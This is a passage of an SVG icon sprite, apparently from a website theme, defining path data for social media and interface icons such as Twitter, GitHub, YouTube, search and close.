<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 